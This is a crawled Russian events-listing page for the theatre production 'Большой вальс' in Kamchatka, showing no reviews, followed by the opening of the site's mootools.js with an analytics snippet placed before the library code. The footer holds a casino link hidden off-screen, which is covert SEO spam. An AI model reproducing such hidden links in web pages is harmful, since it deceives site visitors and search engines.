

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.afish-ka.ru/theater/actions/2090/opinions/
body_size: 5448
content:
<!--  --><!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<HTML>
<HEAD><TITLE>Отзывы | Большой вальс | Театральные постановки | Афиша Камчатки &mdash; расписания сеансов в киноцентрах, театрах г. Петропавловска-Камчатского</TITLE>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<META name="DESCRIPTION" content="Афиши кинотеатров, театров, ночных клубов, выставок и гастролей на Камчатке. Каталог развлекательных заведений Камчатки с подробной информацией и фотографиями." />
<META name="KEYWORDS" content="афиша, афиши, камчатка, расписание, расписания, места, развлекательные заведения, где отдохнуть, кино, театры, фильмы, ночные клубы, выставочные залы, гастроли, кафе, рестораны, Петропавловск, Елизово" />
<BASE href="https://www.afish-ka.ru/" />
<meta name="verify-v1" content="XDiXEtX6L2FlPQDFu2BR867gRd5BzoZLnjleyHISF+w=" />
<meta name='yandex-verification' content='6cc8ee09c9e7c656' />
<meta property="og:image" content="https://www.afish-ka.ru/i/logo_rss.gif" />
<meta property="og:site_name" content="Афиша Камчатки" />
<meta property="og:title" content="Отзывы" />
<meta name="mrc__share_title" content="Отзывы" />
<meta name="mrc__share_description" content="Афиши кинотеатров, театров, ночных клубов, выставок и гастролей на Камчатке. Каталог развлекательных заведений Камчатки с подробной информацией и фотографиями." />
<link rel="stylesheet" href="/i/style.css" type="text/css" />
<link title="" type="application/rss+xml" rel="alternate" href="/rss/" />
<script type="text/javascript" src="/i/mootools.js"></script>
<script type="text/javascript" src="/i/mba/js/mba.js"></script>
<link rel="stylesheet" href="/i/mba/css/mba.css" type="text/css">
<link rel="apple-touch-icon" href="/i/logo_safari_60.png">
<link rel="apple-touch-icon" sizes="76x76" href="/i/logo_safari_76.png">
<link rel="apple-touch-icon" sizes="120x120" href="/i/logo_safari_120.png">
<link rel="apple-touch-icon" sizes="152x152" href="/i/logo_safari_152.png">
<script type="text/javascript" src="//vk.com/js/api/openapi.js?20"></script>
</HEAD>
<BODY leftMargin="0" topMargin="0" marginwidth="0" marginheight="0" rightmargin="0" bottommargin="0" bgcolor="#FFFFFF" width="100%">
<script type="text/javascript" src="//vk.com/js/api/openapi.js?49"></script>
<script type="text/javascript">
VK.init({apiId: 2121312, onlyWidgets: true});
</script>
<TABLE cellSpacing="0" cellPadding="0" width="100%" border="0">
<TR>
<TD style="padding: 20px 22px 20px 0px;">
<A href="/"><IMG width="188" height="89" src="/i/logo.gif" border="0" alt="Афиша Камчатки (afish-ka.ru)"></A>
</TD>
<!--<TD>&nbsp;</TD>
<TD align="right" width="468"><noindex><iframe id='a8c67980' name='a8c67980' src='//exchange.kamweb.ru/www/delivery/afr.php?zoneid=34&amp;cb=INSERT_RANDOM_NUMBER_HERE' frameborder='0' scrolling='no' width='468' height='60'><a href='//exchange.kamweb.ru/www/delivery/ck.php?n=aa099ea1&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='//exchange.kamweb.ru/www/delivery/avw.php?zoneid=34&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=aa099ea1' border='0' alt='' /></a></iframe></noindex>&nbsp;</td>-->
<TD>&nbsp;</TD>
<TD align="right" width="468"><noindex><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
style="display:inline-block;width:468px;height:60px"
data-ad-client="ca-pub-4845944631599741"
data-ad-slot="3342702434"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></noindex>&nbsp;</td>
<!--<TD>&nbsp;</TD>
<TD align="right" width="468"><noindex><iframe id='a5cabf8e' name='a5cabf8e' src='//exchange.kamweb.ru/www/delivery/afr.php?zoneid=5&amp;cb=29845627' framespacing='0' frameborder='no' scrolling='no' width='468' height='60'><a href='//exchange.kamweb.ru/www/delivery/ck.php?n=a6bf0a44&amp;cb=29845627' target='_blank'><img src='//exchange.kamweb.ru/www/delivery/avw.php?zoneid=5&amp;cb=29845627&amp;n=a6bf0a44' border='0' alt=''></a></iframe></noindex>&nbsp;</TD>-->
</TR>
</TABLE>
<TABLE cellSpacing=0 cellPadding=0 width="100%" border=0>
<TR>
<TD width="100%" bgColor="#000000" colspan="2"><IMG height="1" width="1" src="/i/empty.gif" alt=""></TD>
</TR>
<TR bgColor="#8d95a2">
<TD height="28" align="left" class="w" width="100%" nowrap><img width="9" height="1" src="/i/empty.gif" alt="">Сегодня:&nbsp;<span class="b" title="Камчатское время 8:57">вторник, 3 февраля 2026 г.</span></TD>
<TD align="right" nowrap class="w"><!--<a href="/info/wap/">WAP-версия</a>:&nbsp;<span class="b">wap.afish-ka.ru</span><img width="9" height="1" src="/i/empty.gif" alt="">--></TD>
</TR>
<TR>
<TD width="100%" bgColor="#000000" colspan="2"><IMG height="1" width="1" src="/i/empty.gif" alt=""></TD>
</TR>
</TABLE>
<TABLE border="0" cellPadding="0" cellSpacing="0" width="100%">
<TR>
<TD align="center" bgColor="#f2f2f2">
<TABLE border="0" cellPadding="0" cellSpacing="0" width="95%">
<TR>
<TD width="1%" height="10"><IMG height="1" width="1" src="/i/empty.gif" alt=""></TD>
<TD bgColor=#e2e2e2 height="10" width="1%"><IMG height="1" width="1" src="/i/empty.gif" alt=""></TD>
<TD width="1%" height="10"><IMG height="1" width="1" src="/i/empty.gif" alt=""></TD>
<TD width="1%" height="10"><IMG height="1" width="1" src="/i/empty.gif" alt=""></TD>
<TD width="1%" height="10"><IMG height="1" width="1" src="/i/empty.gif" alt=""></TD>
<TD width="1%" height="10"><IMG height="1" width="1" src="/i/empty.gif" alt=""></TD>
<TD width="1%" height="10"><IMG height="1" width="1" src="/i/empty.gif" alt=""></TD>
<TD width="1%" height="10"><IMG height="1" width="1" src="/i/empty.gif" alt=""></TD>
</TR>
<TR>
<TD class="n" height="20"><A href="/cinema/">Киноцентры</A></TD>
<TD bgColor="#ffcc00" class="n"><A href="/theater/">Театры</A></TD>
<TD class="n" height="20"><A href="/cafe/">Кафе</A></TD>
<TD class="n" height="20"><A href="/night_club/">Ночные клубы</A></TD>
<TD class="n" height="20"><A href="/restaurant/">Рестораны</A></TD>
<TD class="n" height="20"><A href="/rest_base/">Базы отдыха</A></TD>
<TD class="n" height="20"><A href="/concert_hall/">Концертные залы</A></TD>
<TD class="n" height="20"><A href="/exhibition/">Выставки</A></TD>
</TR>
<TR>
<TD class="n" height="10" colSpan="7"><IMG height="1" width="1" src="/i/empty.gif" alt=""></TD>
</TR>
</TABLE>
</TD>
</TR>
</TABLE>
<TABLE cellSpacing="0" cellPadding="0" width="100%" border="0">
<TR>
<TD vAlign="top" width="100%" colSpan="5"><IMG height="20" width="1" src="/i/empty.gif" alt=""></TD>
</TR>
<TR>
<TD vAlign="top" width="188" bgColor="#f2f2f2">
<TABLE cellSpacing="0" cellPadding="0" width="188" border="0">
<TR>
<TD>
<TABLE cellSpacing="0" cellPadding="0" width="100%" border="0">
<TR>
<TD class="w" bgColor="#8d95a2" width="100%" height="28"><IMG height="1" width="9" src="/i/empty.gif" alt="">Календарь афиши</TD>
</TR>
<TR>
<TD bgColor="#e2e2e2" height="9"><IMG height="1" width="9" src="/i/empty.gif" alt=""></TD>
</TR>
<TR>
<TD class="m" bgColor="#f2f2f2" align="center">
<TABLE cellpadding="3" cellspacing="0">
<TR>
<TD align="center" colspan="7"><a href="/30-12-2025/" title="На месяц назад">&laquo;</a> январь-февраль <a href="/10-03-2026/" title="На месяц вперед">&raquo;</a><br>&nbsp;</TD>
</TR>
<TR bgcolor="E2E2E2">
<TD>пн</TD>
<TD>вт</TD>
<TD>ср</TD>
<TD>чт</TD>
<TD>пт</TD>
<TD>сб</TD>
<TD>вс</TD>
</TR>
<TR>
<td class="c">19</td>
<td class="c">20</td>
<td class="c">21</td>
<td class="c">22</td>
<td class="c">23</td>
<td class="c_weekend">24</td>
<td class="c_weekend">25</td>
<TR>
<td class="c">26</td>
<td class="c">27</td>
<td class="c">28</td>
<td class="c">29</td>
<td class="c">30</td>
<td class="c_weekend">31</td>
<td class="c_weekend">1</td>
<TR>
<td class="c">2</td>
<td class="c_select">3</td>
<td class="c">4</td>
<td class="c">5</td>
<td class="c">6</td>
<td class="c_weekend">7</td>
<td class="c_weekend">8</td>
<TR>
<td class="c">9</td>
<td class="c">10</td>
<td class="c">11</td>
<td class="c">12</td>
<td class="c">13</td>
<td class="c_weekend">14</td>
<td class="c_weekend">15</td>
<TR>
<td class="c">16</td>
<td class="c">17</td>
<td class="c">18</td>
<td class="c">19</td>
<td class="c">20</td>
<td class="c_weekend">21</td>
<td class="c_weekend">22</td>
</TABLE>
</TD>
</TR>
</TABLE><br> 
<TABLE cellSpacing="0" cellPadding="0" width="100%" border="0">
<TR>
<TD class="w" bgColor="#8d95a2" width="100%" height="28"><IMG height="1" width="9" src="/i/empty.gif" alt="">Прогноз погоды</TD>
</TR>
<TR>
<TD bgColor="#e2e2e2"><IMG height="9" width="1" src="/i/empty.gif" alt=""></TD>
</TR>
<TR>
<TD class="m" bgColor="#f2f2f2"><table cellpadding="10" align="center"><tr><td>
<noindex><!-- KamWeather --><a href="/links.php?go=http://www.kamweather.ru/petropavlovsk" target="_blank"><img alt="Прогноз погоды в Петропавловске-Камчатском" src="//www.kamweather.ru/i/informer/120x60_1/1.png" width="120" height="60" border="0"></a><!--/ KamWeather --></noindex>
</td></tr></table>
</TD>
</TR>
</TABLE>
<!--<TABLE cellSpacing="0" cellPadding="0" width="100%" border="0">
<TR>
<TD class="w" bgColor="#8d95a2" width="100%" height="28"><IMG height="1" width="9" src="/i/empty.gif" alt="">Мы в соц. сетях</TD>
</TR>
<TR>
<TD bgColor="#e2e2e2" height="9"><IMG height="1" width="1" src="/i/empty.gif" alt=""></TD>
</TR>
<TR>
<TD class="m" bgColor="#f2f2f2"><table cellpadding="10" align="center"><tr><td>
<noindex><img src="/i/social-networks.png" width="139" height="25" alt="Наш блог и группы в социальных сетях" title="Наш блог и группы в социальных сетях" usemap="#social">
<map id="social" name="social">
<area coords="0,0,25,25" href="http://www.facebook.com/kam.afisha" alt="Facebook" target="_blank">
<area coords="28,0,53,25" href="http://twitter.com/afish_ka" alt="Twitter" target="_blank">
<area coords="56,0,81,25" href="http://vkontakte.ru/afish_ka" alt="Вконтакте" target="_blank">
<area coords="84,0,111,25" href="https://plus.google.com/b/118046486184788695132/118046486184788695132/posts" alt="Google+" target="_blank">
<area coords="114,0,139,25" href="http://blog.afish-ka.ru" alt="Официальный блог" target="_blank">
</map></noindex>
</td></tr></table>
</TD>
</TR>
</TABLE> --> 

<TABLE cellSpacing="0" cellPadding="0" width="100%" border="0">
<TR>
<TD class="w" bgColor="#8d95a2" width="100%" height="28"><IMG height="1" width="9" src="/i/empty.gif" alt="">Реклама</TD>
</TR>
<TR>
<TD bgColor="#e2e2e2" height="9"><IMG height="1" width="1" src="/i/empty.gif" alt=""></TD>
</TR>
<TR>
<TD class="m" bgColor="#f2f2f2" width="100%">
<noindex><p align="center"><iframe id='a2bb986f' name='a2bb986f' src='//exchange.kamweb.ru/www/delivery/afr.php?zoneid=6&amp;cb=238476235' framespacing='0' frameborder='no' scrolling='no' width='120' height='240'><a href='/links.php?go=http://exchange.kamweb.ru/www/delivery/ck.php?n=aeb6bbe5&amp;cb=238476235' target='_blank'><img src='//exchange.kamweb.ru/www/delivery/avw.php?zoneid=6&amp;cb=238476235&amp;n=aeb6bbe5' border='0' alt=''></a></iframe></p></noindex>
</TD>
</TR>
</TABLE>
</td></tr></table>
<!-- <noindex><TABLE cellSpacing="0" cellPadding="0" width="100%" border="0">
<TR>
<TD class="w" bgColor="#8d95a2" width="100%" height="28"><IMG height="1" width="9" src="/i/empty.gif" alt="">Мы на Яндексе</TD>
</TR>
<TR>
<TD bgColor="#e2e2e2" height="9"><IMG height="1" width="1" src="/i/empty.gif" alt=""></TD>
</TR>
<TR>
<TD class="m" bgColor="#ffffff"><table cellpadding="10"><tr><td>-->
<!--<a href="http://www.yandex.ru?add=22035&from=promocode" target="_blank"> <img style="float: left; padding: 0 10px 10px 0;" src="http://wimg.yandex.net/22/03/t-22035.png" alt="" border="0" /> </a> <p>Фильмы сегодня в кинотеатрах Петропавловска-Камчатского</p> <a style="display: block; margin-top: 0.5em;" href="http://www.yandex.ru?add=22035&from=promocode"> <img src="http://img.yandex.net/i/service/wdgt/yand-add-b.png" border="0" alt="добавить на Яндекс" /> </a>-->
<!--<div style="overflow: hidden;"><a href="http://www.yandex.ru?add=22035&amp;from=promocode" target="_blank"><img style="float: left; padding: 0 10px 10px 0;" src="http://wimg.yandex.net/22/03/t-22035.png" alt="" border="0"/></a><div style="margin:7px 0 0 160px;"><h3 style="margin-top: 0px;"><a href="http://www.yandex.ru?add=22035&amp;from=promocode" target="_blank" style="color:#000;">Сегодня в кинотеатрах</a></h3><p>Фильмы сегодня в кинотеатрах Петропавловска-Камчатского</p><a style="display: block; margin-top: 0.5em;border:none;" target="_blank" href="http://www.yandex.ru?add=22035&amp;from=promocode"><img border="0" src="http://img.yandex.net/i/service/wdgt/b-wdgt-add-button_lang_ru.png" alt="добавить на Яндекс"/></a></div></div>-->
<!--</td></tr></table>
</TD>
</TR>
</TABLE></noindex>-->
<!--<TABLE cellSpacing="0" cellPadding="0" width="100%" border="0">
<TR>
<TD class="w" bgColor="#8d95a2" width="100%" height="28"><IMG height="1" width="9" src="/i/empty.gif" alt="">SMS-афиша</TD>
</TR>
<TR>
<TD bgColor="#e2e2e2" height="9"><IMG height="1" width="1" src="/i/empty.gif" alt=""></TD>
</TR>
<TR>
<TD class="m" bgColor="#f2f2f2"><table cellpadding="10"><tr><td>
<p>Чтобы узнать с мобильного телефона расписание в заведениях города, отправьте текст <b>af</b> на номер <b>9922</b>. <a href="info/sms/">Подробнее об услуге.</a></p>
</td></tr></table>
</TD>
</TR>
</TABLE>-->
</TD>
<TD vAlign="top" width="0"><IMG height="1" width="20" border="0" src="/i/empty.gif" alt=""></TD>
<TD vAlign="top" width="100%">
<index>
<TABLE cellSpacing="0" cellPadding="0" width="100%" border="0">
<TR>
<TD width="100%" height="28" class="w" bgColor="#ff9900">
<IMG height="1" width="9" src="/i/empty.gif" alt=""><a href="./">Главная</a> / <a href="theater/actions/">Театральные постановки</a> / <a href="theater/actions/2090/">Большой вальс</a> / <b>Отзывы</b></TD>
</TR>
<TR>
<TD bgColor="#f2f2f2" height="9"><IMG height="1" width="1" src="/i/empty.gif" alt=""></TD>
</TR>
</TABLE>
<TABLE cellSpacing="0" cellPadding="0" width="100%" border="0">
<TR>
<TD width="100%" bgColor="#e2e2e2"><IMG height=1 width=1 border=0></TD>
</TR>
<TR>
<TD width="100%" height="30" align="center"><a href="theater/actions/2090/opinions/add/">Добавить отзыв</a></TD>
</TR>
<TR>
<TD width="100%" bgColor="#e2e2e2"><IMG height=1 width=1 border=0></TD>
</TR>
</TABLE>
<TABLE cellSpacing="0" cellPadding="0" width="100%" border="0">
<TR>
<TD bgColor="#ffffff">
<TABLE cellSpacing=8 cellPadding=0 width="100%" border=0>
<TR>
<TD><b>Нет отзывов</b><br><br> 
К сожалению, нет отзывов. Вы можете добавить первый отзыв, перейдя по ссылке "Добавить отзыв"</TD>
</TR>
</TABLE>
</TD>
</TR>
<TR>
<TD width="100%" bgColor="#e2e2e2"><IMG height=1 width=1 border=0></TD>
</TR>
<TR>
<!-- <TD>
<TABLE cellSpacing=0 cellPadding=0 width="100%" border=0>
<TR>-->
<TD><DIV style="margin: 0px 0px 0px 60px;"></DIV></TD>
<!-- </TR>
</TABLE>-->
</TR>
</TABLE>
</index>
</TD>
</TR>
</TABLE>
<TABLE cellSpacing="0" cellPadding="0" width="100%" border="0">
<TR>
<TD colspan="6"><IMG height="20" width="1" src="/i/empty.gif" alt=""></TD>
</TR> 
<TR>
<TD bgColor="#000000" colSpan="6"><IMG height="1" width="1" src="/i/empty.gif" alt=""></TD>
</TR>
<TR bgColor="#ffcc00" height="28" align="center">
<TD width="220"><img width="9" height="1" src="/i/empty.gif" alt=""><A href="/info/firms/">Добавить информацию</A></TD>
<TD><noindex><A href="/links.php?go=http://www.rudomilov.ru/feedback/" target="_blank">Ошибка на сайте?</A></noindex></TD>
<TD><div style="position:absolute;left:-11567px;width:1000px;">При поддержке <a href="https://www.casino-vostok.ru/">онлайн казино Восток официальный сайт с выводом денег</a>  в СНГ</div><A href="/info/adv/">Реклама на сайте</A></TD>
<TD><A href="/info/about/">О проекте</A></TD>
<TD><A href="/services/sitemap/">и даже индекс-ботов<!-- (<a href="./services/sitemap/1.html">1</a>, <a href="./services/sitemap/2.html">2</a>, <a href="./services/sitemap/3.html">3</a>, <a href="./services/sitemap/4.html">4</a>, <a href="./services/sitemap/5.html">5</a>, <a href="./services/sitemap/6.html">6</a>, <a href="./services/sitemap/7.html">7</a>, <a href="./services/sitemap/8.html">8</a>, <a href="./services/sitemap/9.html">9</a>, <a href="./services/sitemap/10.html">10</a>, <a href="./services/sitemap/11.html">11</a>, <a href="./services/sitemap/12.html">12</a>)-->.</A></TD>
</TR>
<TR>
<TD bgColor="#000000" colSpan="6"><IMG height="1" width="1" src="/i/empty.gif" alt=""></TD>
</TR>
<TR>
<TD colSpan="6"><IMG height="10" width="1" src="/i/empty.gif" alt=""></TD>
</TR>
</TABLE>
<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1710583" type="text/javascript"></script>
<noindex>
<TABLE cellSpacing="0" cellPadding="9" width="100%" border="0"> 
<TR bgColor="#8d95a2">
<TD class="w" width="200">Команда проекта</TD>
<TD class="w" colspan="2">Информация</TD>
</TR>
<TR bgColor="#f2f2f2">
<TD class="m1">Руководитель проекта: <a href="/links.php?go=http://www.rudomilov.ru/" target="blank">Илья Рудомилов</a><!--<br>Координатор: <a href="http://vkontakte.ru/id4233885" target="_blank">Виктор Налейкин</a>--><br />Логотип: <a href="/links.php?go=http://www.abdesign.ru/" target="_blank">Артем Безотечество</a></TD>
<TD class="m1">2003&#8212;2017 &copy; <a href="/links.php?go=http://www.grafix.ru" target="blank">Grafix Design</a><br>Сайт работает на <a href="/links.php?go=http://www.rudomilov.ru/termit/" target="blank">CMS Termit 1.9</a><br>Использование материалов возможно только при указании источника и ссылки на него.</TD>
<TD align="right">
<table cellspacing="5">
<tr>
<td><!--begin of Rambler's Top100 code -->
<img src="//counter.rambler.ru/top100.cnt?852360" alt="" width="1" height="1" border="0">
<!--end of Top100 code--><!--LiveInternet counter--><script type="text/javascript"><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random();//--></script><!--/LiveInternet--></td>
<!--<td><a href="/links.php?go=http://www.kamforum.ru" title="Камчатский форум" target="blank"><img width="88" height="31" border="0" alt="Камчатский форум" src="//www.kamforum.ru/images/kamforum_88x31.gif"></a></td>-->
<td><a href="/links.php?go=http://www.kamweb.ru" title="Kamweb. Каталог Камчатских сайтов" target="_blank"><img border="0" height="31" width="88" src="//www.kamweb.ru/i/kamweb_button.gif" alt="Kamweb. Каталог Камчатских сайтов"></a></td>
<!--<td><a href="/links.php?go=http://photo.kamforum.ru" target="blank"><img width="88" height="31" alt="Камчатское фото" src="//photo.kamforum.ru/images/88x31_1.gif"></a></td>-->
<!--<td><A href="/links.php?go=http://kamtravel.abdesign.ru"><IMG src="http://kamtravel.abdesign.ru/buttons/tb1.gif" height=31 width=88 border=0 alt="Путешествия по Камчатке. Рассказы о путешествиях, коллекции фотографий, информация о камчатских турфирмах и гостиницах г. Петропавловска-Камчатского. Подборка тематических ссылок."></A></td>-->
</tr>
</table>
</TD>
</TR>
</TABLE>
</noindex>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.afish-ka.ru/i/mootools.js
body_size: 21967
content:
//MooTools, <http://mootools.net>, My Object Oriented (JavaScript) Tools. Copyright (c) 2006-2009 Valerio Proietti, <http://mad4milk.net>, MIT Style License.
(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter42393424 = new Ya.Metrika({ id:42393424, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");
var MooTools={version:"1.2.4",build:"0d9113241a90b9cd5643b926795852a2026710d4"};var Native=function(k){k=k||{};var a=k.name;var i=k.legacy;var b=k.protect;
var c=k.implement;var h=k.generics;var f=k.initialize;var g=k.afterImplement||function(){};var d=f||i;h=h!==false;d.constructor=Native;d.$family={name:"native"};
if(i&&f){d.prototype=i.prototype;}d.prototype.constructor=d;if(a){var e=a.toLowerCase();d.prototype.$family={name:e};Native.typize(d,e);}var j=function(n,l,o,m){if(!b||m||!n.prototype[l]){n.prototype[l]=o;
}if(h){Native.genericize(n,l,b);}g.call(n,l,o);return n;};d.alias=function(n,l,p){if(typeof n=="string"){var o=this.prototype[n];if((n=o)){return j(this,l,n,p);
}}for(var m in n){this.alias(m,n[m],l);}return this;};d.implement=function(m,l,o){if(typeof m=="string"){return j(this,m,l,o);}for(var n in m){j(this,n,m[n],l);
}return this;};if(c){d.implement(c);}return d;};Native.genericize=function(b,c,a){if((!a||!b[c])&&typeof b.prototype[c]=="function"){b[c]=function(){var d=Array.prototype.slice.call(arguments);
return b.prototype[c].apply(d.shift(),d);};}};Native.implement=function(d,c){for(var b=0,a=d.length;b<a;b++){d[b].implement(c);}};Native.typize=function(a,b){if(!a.type){a.type=function(c){return($type(c)===b);
};}};(function(){var a={Array:Array,Date:Date,Function:Function,Number:Number,RegExp:RegExp,String:String};for(var h in a){new Native({name:h,initialize:a[h],protect:true});
}var d={"boolean":Boolean,"native":Native,object:Object};for(var c in d){Native.typize(d[c],c);}var f={Array:["concat","indexOf","join","lastIndexOf","pop","push","reverse","shift","slice","sort","splice","toString","unshift","valueOf"],String:["charAt","charCodeAt","concat","indexOf","lastIndexOf","match","replace","search","slice","split","substr","substring","toLowerCase","toUpperCase","valueOf"]};
for(var e in f){for(var b=f[e].length;b--;){Native.genericize(a[e],f[e][b],true);}}})();var Hash=new Native({name:"Hash",initialize:function(a){if($type(a)=="hash"){a=$unlink(a.getClean());
}for(var b in a){this[b]=a[b];}return this;}});Hash.implement({forEach:function(b,c){for(var a in this){if(this.hasOwnProperty(a)){b.call(c,this[a],a,this);
}}},getClean:function(){var b={};for(var a in this){if(this.hasOwnProperty(a)){b[a]=this[a];}}return b;},getLength:function(){var b=0;for(var a in this){if(this.hasOwnProperty(a)){b++;
}}return b;}});Hash.alias("forEach","each");Array.implement({forEach:function(c,d){for(var b=0,a=this.length;b<a;b++){c.call(d,this[b],b,this);}}});Array.alias("forEach","each");
function $A(b){if(b.item){var a=b.length,c=new Array(a);while(a--){c[a]=b[a];}return c;}return Array.prototype.slice.call(b);}function $arguments(a){return function(){return arguments[a];
};}function $chk(a){return !!(a||a===0);}function $clear(a){clearTimeout(a);clearInterval(a);return null;}function $defined(a){return(a!=undefined);}function $each(c,b,d){var a=$type(c);
((a=="arguments"||a=="collection"||a=="array")?Array:Hash).each(c,b,d);}function $empty(){}function $extend(c,a){for(var b in (a||{})){c[b]=a[b];}return c;
}function $H(a){return new Hash(a);}function $lambda(a){return($type(a)=="function")?a:function(){return a;};}function $merge(){var a=Array.slice(arguments);
a.unshift({});return $mixin.apply(null,a);}function $mixin(e){for(var d=1,a=arguments.length;d<a;d++){var b=arguments[d];if($type(b)!="object"){continue;
}for(var c in b){var g=b[c],f=e[c];e[c]=(f&&$type(g)=="object"&&$type(f)=="object")?$mixin(f,g):$unlink(g);}}return e;}function $pick(){for(var b=0,a=arguments.length;
b<a;b++){if(arguments[b]!=undefined){return arguments[b];}}return null;}function $random(b,a){return Math.floor(Math.random()*(a-b+1)+b);}function $splat(b){var a=$type(b);
return(a)?((a!="array"&&a!="arguments")?[b]:b):[];}var $time=Date.now||function(){return +new Date;};function $try(){for(var b=0,a=arguments.length;b<a;
b++){try{return arguments[b]();}catch(c){}}return null;}function $type(a){if(a==undefined){return false;}if(a.$family){return(a.$family.name=="number"&&!isFinite(a))?false:a.$family.name;
}if(a.nodeName){switch(a.nodeType){case 1:return"element";case 3:return(/\S/).test(a.nodeValue)?"textnode":"whitespace";}}else{if(typeof a.length=="number"){if(a.callee){return"arguments";
}else{if(a.item){return"collection";}}}}return typeof a;}function $unlink(c){var b;switch($type(c)){case"object":b={};for(var e in c){b[e]=$unlink(c[e]);
}break;case"hash":b=new Hash(c);break;case"array":b=[];for(var d=0,a=c.length;d<a;d++){b[d]=$unlink(c[d]);}break;default:return c;}return b;}var Browser=$merge({Engine:{name:"unknown",version:0},Platform:{name:(window.orientation!=undefined)?"ipod":(navigator.platform.match(/mac|win|linux/i)||["other"])[0].toLowerCase()},Features:{xpath:!!(document.evaluate),air:!!(window.runtime),query:!!(document.querySelector)},Plugins:{},Engines:{presto:function(){return(!window.opera)?false:((arguments.callee.caller)?960:((document.getElementsByClassName)?950:925));
},trident:function(){return(!window.ActiveXObject)?false:((window.XMLHttpRequest)?((document.querySelectorAll)?6:5):4);},webkit:function(){return(navigator.taintEnabled)?false:((Browser.Features.xpath)?((Browser.Features.query)?525:420):419);
},gecko:function(){return(!document.getBoxObjectFor&&window.mozInnerScreenX==null)?false:((document.getElementsByClassName)?19:18);}}},Browser||{});Browser.Platform[Browser.Platform.name]=true;
Browser.detect=function(){for(var b in this.Engines){var a=this.Engines[b]();if(a){this.Engine={name:b,version:a};this.Engine[b]=this.Engine[b+a]=true;
break;}}return{name:b,version:a};};Browser.detect();Browser.Request=function(){return $try(function(){return new XMLHttpRequest();},function(){return new ActiveXObject("MSXML2.XMLHTTP");
},function(){return new ActiveXObject("Microsoft.XMLHTTP");});};Browser.Features.xhr=!!(Browser.Request());Browser.Plugins.Flash=(function(){var a=($try(function(){return navigator.plugins["Shockwave Flash"].description;
},function(){return new ActiveXObject("ShockwaveFlash.ShockwaveFlash").GetVariable("$version");})||"0 r0").match(/\d+/g);return{version:parseInt(a[0]||0+"."+a[1],10)||0,build:parseInt(a[2],10)||0};
})();function $exec(b){if(!b){return b;}if(window.execScript){window.execScript(b);}else{var a=document.createElement("script");a.setAttribute("type","text/javascript");
a[(Browser.Engine.webkit&&Browser.Engine.version<420)?"innerText":"text"]=b;document.head.appendChild(a);document.head.removeChild(a);}return b;}Native.UID=1;
var $uid=(Browser.Engine.trident)?function(a){return(a.uid||(a.uid=[Native.UID++]))[0];}:function(a){return a.uid||(a.uid=Native.UID++);};var Window=new Native({name:"Window",legacy:(Browser.Engine.trident)?null:window.Window,initialize:function(a){$uid(a);
if(!a.Element){a.Element=$empty;if(Browser.Engine.webkit){a.document.createElement("iframe");}a.Element.prototype=(Browser.Engine.webkit)?window["[[DOMElement.prototype]]"]:{};
}a.document.window=a;return $extend(a,Window.Prototype);},afterImplement:function(b,a){window[b]=Window.Prototype[b]=a;}});Window.Prototype={$family:{name:"window"}};
new Window(window);var Document=new Native({name:"Document",legacy:(Browser.Engine.trident)?null:window.Document,initialize:function(a){$uid(a);a.head=a.getElementsByTagName("head")[0];
a.html=a.getElementsByTagName("html")[0];if(Browser.Engine.trident&&Browser.Engine.version<=4){$try(function(){a.execCommand("BackgroundImageCache",false,true);
